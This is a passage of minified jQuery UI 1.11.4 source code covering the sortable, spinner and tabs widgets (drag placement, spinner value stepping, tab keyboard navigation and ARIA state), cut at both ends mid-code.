n,s,a,o,r=[],l=[],c=this._connectWith();if(c&&t)for(n=c.length-1;n>=0;n--)for(a=e(c[n],this.document[0]),s=a.length-1;s>=0;s--)o=e.data(a[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&l.push([e.isFunction(o.options.items)?o.options.items.call(o.element):e(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);for(l.push([e.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):e(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),n=l.length-1;n>=0;n--)l[n][0].each(i);return e(r)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=e.grep(this.items,function(e){for(var i=0;t.length>i;i++)if(t[i]===e.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var i,n,s,a,o,r,l,c,d=this.items,u=[[e.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):e(this.options.items,this.element),this]],h=this._connectWith();if(h&&this.ready)for(i=h.length-1;i>=0;i--)for(s=e(h[i],this.document[0]),n=s.length-1;n>=0;n--)a=e.data(s[n],this.widgetFullName),a&&a!==this&&!a.options.disabled&&(u.push([e.isFunction(a.options.items)?a.options.items.call(a.element[0],t,{item:this.currentItem}):e(a.options.items,a.element),a]),this.containers.push(a));for(i=u.length-1;i>=0;i--)for(o=u[i][1],r=u[i][0],n=0,c=r.length;c>n;n++)l=e(r[n]),l.data(this.widgetName+"-item",o),d.push({item:l,instance:o,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,n,s,a;for(i=this.items.length-1;i>=0;i--)n=this.items[i],n.instance!==this.currentContainer&&this.currentContainer&&n.item[0]!==this.currentItem[0]||(s=this.options.toleranceElement?e(this.options.toleranceElement,n.item):n.item,t||(n.width=s.outerWidth(),n.height=s.outerHeight()),a=s.offset(),n.left=a.left,n.top=a.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)a=this.containers[i].element.offset(),this.containers[i].containerCache.left=a.left,this.containers[i].containerCache.top=a.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var i,n=t.options;n.placeholder&&n.placeholder.constructor!==String||(i=n.placeholder,n.placeholder={element:function(){var n=t.currentItem[0].nodeName.toLowerCase(),s=e("<"+n+">",t.document[0]).addClass(i||t.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tbody"===n?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),e("<tr>",t.document[0]).appendTo(s)):"tr"===n?t._createTrPlaceholder(t.currentItem,s):"img"===n&&s.attr("src",t.currentItem.attr("src")),i||s.css("visibility","hidden"),s},update:function(e,s){(!i||n.forcePlaceholderSize)&&(s.height()||s.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),s.width()||s.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=e(n.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),n.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var n=this;t.children().each(function(){e("<td>&#160;</td>",n.document[0]).attr("colspan",e(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){var i,n,s,a,o,r,l,c,d,u,h=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!e.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(h&&e.contains(this.containers[i].element[0],h.element[0]))continue;h=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",t,this._uiHash(this)),this.containers[i].containerCache.over=0);if(h)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(s=1e4,a=null,d=h.floating||this._isFloating(this.currentItem),o=d?"left":"top",r=d?"width":"height",u=d?"clientX":"clientY",n=this.items.length-1;n>=0;n--)e.contains(this.containers[p].element[0],this.items[n].item[0])&&this.items[n].item[0]!==this.currentItem[0]&&(l=this.items[n].item.offset()[o],c=!1,t[u]-l>this.items[n][r]/2&&(c=!0),s>Math.abs(t[u]-l)&&(s=Math.abs(t[u]-l),a=this.items[n],this.direction=c?"up":"down"));if(!a&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return void(this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1));a?this._rearrange(t,a,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(t){var i=this.options,n=e.isFunction(i.helper)?e(i.helper.apply(this.element[0],[t,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return n.parents("body").length||e("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(n[0]),n[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!n[0].style.width||i.forceHelperSize)&&n.width(this.currentItem.width()),(!n[0].style.height||i.forceHelperSize)&&n.height(this.currentItem.height()),n},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&e.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var e=this.currentItem.position();return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,n,s=this.options;"parent"===s.containment&&(s.containment=this.helper[0].parentNode),("document"===s.containment||"window"===s.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===s.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===s.containment?this.document.width():this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(s.containment)||(t=e(s.containment)[0],i=e(s.containment).offset(),n="hidden"!==e(t).css("overflow"),this.containment=[i.left+(parseInt(e(t).css("borderLeftWidth"),10)||0)+(parseInt(e(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(e(t).css("borderTopWidth"),10)||0)+(parseInt(e(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(e(t).css("borderLeftWidth"),10)||0)-(parseInt(e(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(e(t).css("borderTopWidth"),10)||0)-(parseInt(e(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var n="absolute"===t?1:-1,s="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,a=/(html|body)/i.test(s[0].tagName);return{top:i.top+this.offset.relative.top*n+this.offset.parent.top*n-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():a?0:s.scrollTop())*n,left:i.left+this.offset.relative.left*n+this.offset.parent.left*n-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():a?0:s.scrollLeft())*n}},_generatePosition:function(t){var i,n,s=this.options,a=t.pageX,o=t.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(a=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(o=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(a=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(o=this.containment[3]+this.offset.click.top)),s.grid&&(i=this.originalPageY+Math.round((o-this.originalPageY)/s.grid[1])*s.grid[1],o=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-s.grid[1]:i+s.grid[1]:i,n=this.originalPageX+Math.round((a-this.originalPageX)/s.grid[0])*s.grid[0],a=this.containment?n-this.offset.click.left>=this.containment[0]&&n-this.offset.click.left<=this.containment[2]?n:n-this.offset.click.left>=this.containment[0]?n-s.grid[0]:n+s.grid[0]:n)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:r.scrollTop()),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:r.scrollLeft())}},_rearrange:function(e,t,i,n){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(e,t){function i(e,t,i){return function(n){i._trigger(e,n,t._uiHash(t))}}this.reverting=!1;var n,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(n in this._storedCSS)("auto"===this._storedCSS[n]||"static"===this._storedCSS[n])&&(this._storedCSS[n]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&s.push(function(e){this._trigger("receive",e,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||s.push(function(e){this._trigger("update",e,this._uiHash())}),this!==this.currentContainer&&(t||(s.push(function(e){this._trigger("remove",e,this._uiHash())}),s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this));
}}.call(this,this.currentContainer)))),n=this.containers.length-1;n>=0;n--)t||s.push(i("deactivate",this,this.containers[n])),this.containers[n].containerCache.over&&(s.push(i("out",this,this.containers[n])),this.containers[n].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",e,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(n=0;s.length>n;n++)s[n].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){e.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||e([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}}),e.widget("ui.spinner",{version:"1.11.4",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t={},i=this.element;return e.each(["min","max","step"],function(e,n){var s=i.attr(n);void 0!==s&&s.length&&(t[n]=s)}),t},_events:{keydown:function(e){this._start(e)&&this._keydown(e)&&e.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(e){return this.cancelBlur?void delete this.cancelBlur:(this._stop(),this._refresh(),void(this.previous!==this.element.val()&&this._trigger("change",e)))},mousewheel:function(e,t){if(t){if(!this.spinning&&!this._start(e))return!1;this._spin((t>0?1:-1)*this.options.step,e),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(e)},100),e.preventDefault()}},"mousedown .ui-spinner-button":function(t){function i(){var e=this.element[0]===this.document[0].activeElement;e||(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n}))}var n;n=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),t.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),this._start(t)!==!1&&this._repeat(null,e(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){return e(t.currentTarget).hasClass("ui-state-active")?this._start(t)!==!1&&void this._repeat(null,e(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t):void 0},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var e=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=e.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*e.height())&&e.height()>0&&e.height(e.height()),this.options.disabled&&this.disable()},_keydown:function(t){var i=this.options,n=e.ui.keyCode;switch(t.keyCode){case n.UP:return this._repeat(null,1,t),!0;case n.DOWN:return this._repeat(null,-1,t),!0;case n.PAGE_UP:return this._repeat(null,i.page,t),!0;case n.PAGE_DOWN:return this._repeat(null,-i.page,t),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(e){return!(!this.spinning&&this._trigger("start",e)===!1)&&(this.counter||(this.counter=1),this.spinning=!0,!0)},_repeat:function(e,t,i){e=e||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},e),this._spin(t*this.options.step,i)},_spin:function(e,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+e*this._increment(this.counter)),this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(t){var i=this.options.incremental;return i?e.isFunction(i)?i(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var e=this._precisionOf(this.options.step);return null!==this.options.min&&(e=Math.max(e,this._precisionOf(this.options.min))),e},_precisionOf:function(e){var t=""+e,i=t.indexOf(".");return-1===i?0:t.length-i-1},_adjustValue:function(e){var t,i,n=this.options;return t=null!==n.min?n.min:0,i=e-t,i=Math.round(i/n.step)*n.step,e=t+i,e=parseFloat(e.toFixed(this._precision())),null!==n.max&&e>n.max?n.max:null!==n.min&&n.min>e?n.min:e},_stop:function(e){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",e))},_setOption:function(e,t){if("culture"===e||"numberFormat"===e){var i=this._parse(this.element.val());return this.options[e]=t,void this.element.val(this._format(i))}("max"===e||"min"===e||"step"===e)&&"string"==typeof t&&(t=this._parse(t)),"icons"===e&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(t.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(t.down)),this._super(e,t),"disabled"===e&&(this.widget().toggleClass("ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable"))},_setOptions:l(function(e){this._super(e)}),_parse:function(e){return"string"==typeof e&&""!==e&&(e=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(e,10,this.options.culture):+e),""===e||isNaN(e)?null:e},_format:function(e){return""===e?"":window.Globalize&&this.options.numberFormat?Globalize.format(e,this.options.numberFormat,this.options.culture):e},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var e=this.value();return null!==e&&e===this._adjustValue(e)},_value:function(e,t){var i;""!==e&&(i=this._parse(e),null!==i&&(t||(i=this._adjustValue(i)),e=this._format(i))),this.element.val(e),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:l(function(e){this._stepUp(e)}),_stepUp:function(e){this._start()&&(this._spin((e||1)*this.options.step),this._stop())},stepDown:l(function(e){this._stepDown(e)}),_stepDown:function(e){this._start()&&(this._spin((e||1)*-this.options.step),this._stop())},pageUp:l(function(e){this._stepUp((e||1)*this.options.page)}),pageDown:l(function(e){this._stepDown((e||1)*this.options.page)}),value:function(e){return arguments.length?void l(this._value).call(this,e):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),e.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var e=/#.*$/;return function(t){var i,n;t=t.cloneNode(!1),i=t.href.replace(e,""),n=location.href.replace(e,"");try{i=decodeURIComponent(i)}catch(s){}try{n=decodeURIComponent(n)}catch(s){}return t.hash.length>1&&i===n}}(),_create:function(){var t=this,i=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",i.collapsible),this._processTabs(),i.active=this._initialActive(),e.isArray(i.disabled)&&(i.disabled=e.unique(i.disabled.concat(e.map(this.tabs.filter(".ui-state-disabled"),function(e){return t.tabs.index(e)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):e(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var t=this.options.active,i=this.options.collapsible,n=location.hash.substring(1);return null===t&&(n&&this.tabs.each(function(i,s){return e(s).attr("aria-controls")===n?(t=i,!1):void 0}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===t||-1===t)&&(t=!!this.tabs.length&&0)),t!==!1&&(t=this.tabs.index(this.tabs.eq(t)),-1===t&&(t=!i&&0)),!i&&t===!1&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):e()}},_tabKeydown:function(t){var i=e(this.document[0].activeElement).closest("li"),n=this.tabs.index(i),s=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:n++;break;case e.ui.keyCode.UP:case e.ui.keyCode.LEFT:s=!1,n--;break;case e.ui.keyCode.END:n=this.anchors.length-1;break;case e.ui.keyCode.HOME:n=0;break;case e.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(n);case e.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(n!==this.options.active&&n);default:return}t.preventDefault(),clearTimeout(this.activating),n=this._focusNextTab(n,s),t.ctrlKey||t.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(n).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",n)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===e.ui.keyCode.UP&&(t.preventDefault(),this.active.focus())},_handlePageNav:function(t){return t.altKey&&t.keyCode===e.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===e.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){function n(){return t>s&&(t=0),0>t&&(t=s),t}for(var s=this.tabs.length-1;-1!==e.inArray(n(),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(e,t){return e=this._findNextTab(e,t),this.tabs.eq(e).focus(),e},_setOption:function(e,t){return"active"===e?void this._activate(t):"disabled"===e?void this._setupDisabled(t):(this._super(e,t),"collapsible"===e&&(this.element.toggleClass("ui-tabs-collapsible",t),t||this.options.active!==!1||this._activate(0)),"event"===e&&this._setupEvents(t),void("heightStyle"===e&&this._setupHeightStyle(t)))},_sanitizeSelector:function(e){return e?e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=e.map(i.filter(".ui-state-disabled"),function(e){return i.index(e)}),this._processTabs(),t.active!==!1&&this.anchors.length?this.active.length&&!e.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=e()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=e()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,n=this.anchors,s=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(t){e(this).is(".ui-state-disabled")&&t.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){e(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return e("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=e(),this.anchors.each(function(i,n){var s,a,o,r=e(n).uniqueId().attr("id"),l=e(n).closest("li"),c=l.attr("aria-controls");t._isLocal(n)?(s=n.hash,o=s.substring(1),a=t.element.find(t._sanitizeSelector(s))):(o=l.attr("aria-controls")||e({}).uniqueId()[0].id,s="#"+o,a=t.element.find(s),a.length||(a=t._createPanel(o),a.insertAfter(t.panels[i-1]||t.tablist)),a.attr("aria-live","polite")),a.length&&(t.panels=t.panels.add(a)),c&&l.data("ui-tabs-aria-controls",c),l.attr({"aria-controls":o,"aria-labelledby":r}),a.attr("aria-labelledby",r)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),i&&(this._off(i.not(this.tabs)),this._off(n.not(this.anchors)),this._off(s.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(t){return e("<div>").attr("id",t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(t){e.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(var i,n=0;i=this.tabs[n];n++)t===!0||-1!==e.inArray(n,t)?e(i).addClass("ui-state-disabled").attr("aria-disabled","true"):e(i).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=t},_setupEvents:function(t){var i={};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(e){e.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,n=this.element.parent();"fill"===t?(i=n.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=e(this),n=t.css("position");"absolute"!==n&&"fixed"!==n&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=e(this).outerHeight(!0)}),this.panels.each(function(){e(this).height(Math.max(0,i-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,e(this).height("").height())}).height(i))},_eventHandler:function(t){var i=this.options,n=this.active,s=e(t.currentTarget),a=s.closest("li"),o=a[0]===n[0],r=o&&i.collapsible,l=r?e():this._getPanelForTab(a),c=n.length?this._getPanelForTab(n):e(),d={oldTab:n,oldPanel:c,newTab:r?e():a,newPanel:l};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||o&&!i.collapsible||this._trigger("beforeActivate",t,d)===!1||(i.active=!r&&this.tabs.index(a),this.active=o?e():a,this.xhr&&this.xhr.abort(),c.length||l.length||e.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(a),t),this._toggle(t,d))},_toggle:function(t,i){function n(){a.running=!1,a._trigger("activate",t,i)}function s(){i.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),o.length&&a.options.show?a._show(o,a.options.show,n):(o.show(),n())}var a=this,o=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s()}):(i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r.hide(),s()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),o.length&&r.length?i.oldTab.attr("tabIndex",-1):o.length&&this.tabs.filter(function(){return 0===e(this).attr("tabIndex")}).attr("tabIndex",-1),o.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var i,n=this._findActive(t);n[0]!==this.active[0]&&(n.length||(n=this.active),i=n.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return t===!1?e():this.tabs.eq(t)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+e+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){e.data(this,"ui-tabs-destroy")?e(this).remove():e(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var 